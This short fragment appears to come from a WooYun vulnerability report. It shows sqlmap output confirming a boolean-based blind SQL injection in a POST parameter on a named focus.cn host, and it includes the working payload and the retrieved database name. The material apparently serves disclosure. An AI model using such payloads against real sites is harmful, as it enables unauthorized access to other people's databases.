 S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=1&sql=votenum&type=17 AND 7311=7311&tablename=uac
---
[21:21:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[21:21:33] [INFO] fetching current database
[21:21:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:21:33] [INFO] retrieved: home_wd
current database: 'home_wd'
[21:21:39] [INFO] fetched data logged to text files under 'C:\Users\58\.sqlmap\o
utput\customer.home.focus.cn'
[*] shutting down at 21:21:39
www.wooyun.org